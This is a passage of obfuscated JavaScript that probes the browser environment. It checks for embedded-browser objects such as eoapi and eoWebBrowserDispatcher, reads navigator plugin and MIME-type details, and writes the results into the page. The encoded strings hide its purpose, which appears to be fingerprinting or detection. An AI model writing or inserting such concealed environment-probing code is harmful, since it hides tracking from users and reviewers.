_0x119cfd=eoapi;return _0x119cfd;}],[_0xdf22('0x17e', '\x35\x41\x69\x39'),_0xdf22('0x17f', '\x42\x52\x73\x41'),function(){var _0x53957e=eoapi_VerifyThis;return _0x53957e;}],[_0xdf22('0x180', '\x6e\x25\x76\x5d'),_0xdf22('0x12c', '\x78\x39\x53\x76'),function(){var _0x1b1998=eoapi_extInvoke;return _0x1b1998;}],[_0xdf22('0x181', '\x36\x6b\x73\x5e'),_0xdf22('0x133', '\x74\x48\x6c\x32'),function(){var _0x5086b3=eoWebBrowserDispatcher;return _0x5086b3;}],[_0xdf22('0x182', '\x78\x50\x61\x59'),_0xdf22('0x11b', '\x42\x78\x5a\x36'),function(){return window[_0xdf22('0x183', '\x73\x26\x4f\x31')];}],[_0xdf22('0x184', '\x64\x7a\x48\x2a'),_0xdf22('0x178', '\x6e\x25\x76\x5d'),function(){return _0x42d119[_0xdf22('0x185', '\x45\x4b\x78\x59')](navigator[_0xdf22('0x186', '\x32\x37\x6f\x5e')][_0xdf22('0xb3', '\x36\x6b\x73\x5e')],0x2);}],[_0xdf22('0x187', '\x28\x75\x37\x29'),_0xdf22('0x14f', '\x64\x7a\x48\x2a'),function(){return _0x42d119[_0xdf22('0x188', '\x53\x56\x74\x67')](navigator[_0xdf22('0x189', '\x78\x50\x61\x59')][_0xdf22('0x4f', '\x76\x6b\x50\x52')],0x2);}],[_0xdf22('0x18a', '\x21\x78\x31\x4d'),_0xdf22('0x113', '\x76\x5d\x75\x4e'),function(){return window[_0xdf22('0x18b', '\x74\x48\x6c\x32')];}],[_0xdf22('0x18c', '\x50\x23\x53\x51'),_0xdf22('0x18d', '\x6c\x2a\x72\x77'),function(){return navigator[_0xdf22('0x18e', '\x53\x56\x74\x67')][_0xdf22('0x18f', '\x76\x5d\x75\x4e')][0x0][_0xdf22('0x190', '\x53\x56\x74\x67')];}],[_0xdf22('0x191', '\x2a\x68\x28\x54'),_0xdf22('0x10e', '\x5e\x5b\x38\x4f'),function(){return navigator[_0xdf22('0x192', '\x77\x48\x38\x32')][_0xdf22('0x193', '\x23\x53\x65\x4e')][0x1][_0xdf22('0x194', '\x50\x79\x46\x41')];}],[_0xdf22('0x195', '\x26\x38\x25\x36'),_0xdf22('0x100', '\x54\x30\x4f\x39'),function(){return navigator[_0xdf22('0x196', '\x47\x61\x32\x63')][_0xdf22('0x197', '\x53\x56\x74\x67')][0x2][_0xdf22('0x198', '\x35\x41\x69\x39')];}],[_0xdf22('0x199', '\x4d\x31\x78\x54'),_0xdf22('0x19a', '\x26\x38\x25\x36'),function(){return navigator[_0xdf22('0x19b', '\x28\x75\x37\x29')][_0xdf22('0x19c', '\x21\x78\x31\x4d')];}],[_0xdf22('0x19d', '\x4e\x39\x38\x79'),_0xdf22('0x19e', '\x39\x42\x37\x6e'),function(){return navigator[_0xdf22('0x19f', '\x50\x79\x46\x41')];}],[_0xdf22('0x1a0', '\x28\x21\x4f\x25'),_0xdf22('0x1a1', '\x2a\x68\x28\x54'),function(){return navigator[_0xdf22('0x1a2', '\x6b\x78\x6f\x31')][_0xdf22('0x1a3', '\x4e\x39\x38\x79')];}],[_0xdf22('0x1a4', '\x6c\x2a\x72\x77'),_0xdf22('0x1a5', '\x31\x70\x4a\x6a'),function(){return navigator[_0xdf22('0x1a6', '\x50\x23\x53\x51')][_0xdf22('0x1a7', '\x2a\x68\x28\x54')];}]];try{var _0x2d1bfb=_0xdf22('0x1a8', '\x4e\x39\x38\x79')[_0xdf22('0x1a9', '\x23\x53\x65\x4e')]('\x7c'),_0x593247=0x0;while(!![]){switch(_0x2d1bfb[_0x593247++]){case'\x30':_0x3e640e[_0xdf22('0x1aa', '\x5a\x23\x45\x46')](_0xdf22('0x1ab', '\x6a\x56\x35\x44'))[_0xdf22('0x1ac', '\x56\x24\x77\x43')]=_0x42d119[_0xdf22('0x1ad', '\x74\x48\x6c\x32')](_0xdf22('0x1ae', '\x50\x79\x46\x41'),_0x533466[_0xdf22('0x1af', '\x76\x5d\x75\x4e')][_0xdf22('0x1b0', '\x4c\x62\x4a\x26')]());continue;case'\x31':if(_0x3f9d1a){try{_0x4333f0[_0xdf22('0x1b1', '\x5e\x5b\x38\x4f')]=_0x42d119[_0xdf22('0x1b2', '\x42\x52\x73\x41')](_0x4aad71,_0x3f9d1a);}catch(_0x25c5bf){}}continue;case'\x32':_0x42d119[_0xdf22('0x1b3', '\x5e\x5b\x38\x4f')](_0xdfca6b,_0x42d119[_0xdf22('0x1b4', '\x23\x53\x65\x4e')](_0x1dbdac,_0x19de34));continue;case'\x33':_0x42d119[_0xdf22('0x1b5', '\x32\x58\x56\x75')](_0x42282a);continue;case'\x34':if(_0x4ad39a){_0x19de34[_0xdf22('0x1b6', '\x5a\x23\x45\x46')]([_0x4ad39a,_0xdf22('0x1b7', '\x37\x41\x73\x34')]);_0x42d119[_0xdf22('0x1b8', '\x2a\x68\x28\x54')](_0xdfca6b,_0x42d119[_0xdf22('0x1b9', '\x42\x78\x5a\x36')](_0x1dbdac,_0x19de34));}continue;case'\x35':if(!_0x533466[_0xdf22('0x1ba', '\x32\x58\x56\x75')])_0x533466[_0xdf22('0x1bb', '\x42\x66\x51\x6f')]=_0x2dc0eb;continue;case'\x36':_0x19de34[_0xdf22('0xdd', '\x42\x78\x5a\x36')]([_0x42d119[_0xdf22('0x1bc', '\x36\x6b\x73\x5e')](_0x42d119[_0xdf22('0x1bd', '\x73\x26\x4f\x31')](_0x42d119[_0xdf22('0x1be', '\x42\x52\x73\x41')]('\x27',_0x1eeea1),'\x27'),_0xdf22('0x1bf', '\x76\x6b\x50\x52')),_0xdf22('0x1c0', '\x4c\x62\x4a\x26'),function(){return _0x1eeea1[_0xdf22('0x1c1', '\x35\x41\x69\x39')]();}]);continue;case'\x37':var _0x1eeea1=_0xdf22('0x1c2', '\x21\x78\x31\x4d');continue;}break;}}catch(_0x505271){_0x3e640e[_0xdf22('0x1c3', '\x6c\x2a\x72\x77')](_0xdf22('0x1c4', '\x56\x24\x77\x43'))[_0xdf22('0x1c5', '\x6e\x25\x76\x5d')]=_0x42d119[_0xdf22('0x1c6', '\x32\x37\x6f\x5e')](_0xdf22('0x1c7', '\x76\x5d\x75\x4e'),_0x533466[_0xdf22('0x1c8', '\x56\x24\x77\x43')](_0x505271[_0xdf22('0x1c9', '\x4c\x62\x4a\x26')]));}finally{if(_0x3f9d1a)_0x4333f0[_0xdf22('0x1ca', '\x35\x41\x69\x39')]=_0x3f9d1a;}}());